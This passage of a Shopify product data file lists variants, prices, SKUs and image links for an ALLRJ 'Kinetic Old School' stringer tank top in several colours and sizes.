#f6f6f7;\"\u003e\u003c\/div\u003e\u003cp\u003e\u003cimg height=\"926\" width=\"926\" src=\"\/\/ae01.alicdn.com\/kf\/Hec939ce5f19c41fabc10d7475e596d96J.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Ha330b0bd224044e5a19b64b3845e1317v.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H9cfec833b54a44d9ab85ed4296040c0fT.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H73dec9e4a8b747edb52334c1acb2c80a8.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0cc36a5d0fb34f409d7181cf0e381960I.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H945916bfba7c4c47a6919be3b11a2885X.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hf81a5cb6eb054445a8c51d680a03ce97F.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H2db5744f303142639aefd21305d7079eM.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H3f253f84b6f84fd0a86da2d624eca372T.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H101412a10eec40d198335a15b80a8893t.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hd810f7f6e3e54cd88d104e5518218153R.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0e884897c3ae4964b17c2f7d7f2ba646K.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Heac161eabaa64a90a11e9bc989c3c9ae1.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e","published_at":"2021-08-14T11:00:59-04:00","created_at":"2021-08-13T20:34:34-04:00","vendor":"Allrj","type":"STRINGER TOP","tags":["STRINGER","TANKTOP"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40512066224278,"title":"C1 \/ METRO","option1":"C1","option2":"METRO","option3":null,"sku":"14:193#C1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ METRO","public_title":"C1 \/ METRO","options":["C1","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066257046,"title":"C1 \/ L","option1":"C1","option2":"L","option3":null,"sku":"14:193#C1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ L","public_title":"C1 \/ L","options":["C1","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066322582,"title":"C1 \/ SG","option1":"C1","option2":"SG","option3":null,"sku":"14:193#C1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ SG","public_title":"C1 \/ SG","options":["C1","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066355350,"title":"C1 \/ XXL","option1":"C1","option2":"XXL","option3":null,"sku":"14:193#C1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ XXL","public_title":"C1 \/ XXL","options":["C1","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066388118,"title":"C1 \/ XXXL","option1":"C1","option2":"XXXL","option3":null,"sku":"14:193#C1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ XXXL","public_title":"C1 \/ XXXL","options":["C1","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066420886,"title":"C2 \/ METRO","option1":"C2","option2":"METRO","option3":null,"sku":"14:173#C2;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ METRO","public_title":"C2 \/ METRO","options":["C2","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066453654,"title":"C2 \/ L","option1":"C2","option2":"L","option3":null,"sku":"14:173#C2;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ L","public_title":"C2 \/ L","options":["C2","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066486422,"title":"C2 \/ SG","option1":"C2","option2":"SG","option3":null,"sku":"14:173#C2;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ SG","public_title":"C2 \/ SG","options":["C2","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066519190,"title":"C2 \/ XXL","option1":"C2","option2":"XXL","option3":null,"sku":"14:173#C2;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ XXL","public_title":"C2 \/ XXL","options":["C2","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066551958,"title":"C2 \/ XXXL","option1":"C2","option2":"XXXL","option3":null,"sku":"14:173#C2;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ XXXL","public_title":"C2 \/ XXXL","options":["C2","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066584726,"title":"C3 \/ METRO","option1":"C3","option2":"METRO","option3":null,"sku":"14:1254#C3;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ METRO","public_title":"C3 \/ METRO","options":["C3","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066617494,"title":"C3 \/ L","option1":"C3","option2":"L","option3":null,"sku":"14:1254#C3;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ L","public_title":"C3 \/ L","options":["C3","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066650262,"title":"C3 \/ SG","option1":"C3","option2":"SG","option3":null,"sku":"14:1254#C3;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ SG","public_title":"C3 \/ SG","options":["C3","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066683030,"title":"C3 \/ XXL","option1":"C3","option2":"XXL","option3":null,"sku":"14:1254#C3;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ XXL","public_title":"C3 \/ XXL","options":["C3","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066748566,"title":"C3 \/ XXXL","option1":"C3","option2":"XXXL","option3":null,"sku":"14:1254#C3;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ XXXL","public_title":"C3 \/ XXXL","options":["C3","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066781334,"title":"C4 \/ METRO","option1":"C4","option2":"METRO","option3":null,"sku":"14:365458#C4;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ METRO","public_title":"C4 \/ METRO","options":["C4","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066814102,"title":"C4 \/ L","option1":"C4","option2":"L","option3":null,"sku":"14:365458#C4;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ L","public_title":"C4 \/ L","options":["C4","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066846870,"title":"C4 \/ SG","option1":"C4","option2":"SG","option3":null,"sku":"14:365458#C4;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ SG","public_title":"C4 \/ SG","options":["C4","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066879638,"title":"C4 \/ XXL","option1":"C4","option2":"XXL","option3":null,"sku":"14:365458#C4;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ XXL","public_title":"C4 \/ XXL","options":["C4","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066912406,"title":"C4 \/ XXXL","option1":"C4","option2":"XXXL","option3":null,"sku":"14:365458#C4;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C4 \/ XXXL","public_title":"C4 \/ XXXL","options":["C4","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066945174,"title":"C5 \/ METRO","option1":"C5","option2":"METRO","option3":null,"sku":"14:350850#C5;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ METRO","public_title":"C5 \/ METRO","options":["C5","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066977942,"title":"C5 \/ L","option1":"C5","option2":"L","option3":null,"sku":"14:350850#C5;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C5 \/ L","public_title":"C5 \/ L","options":["C5","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067010710,"title":"C5 \/ 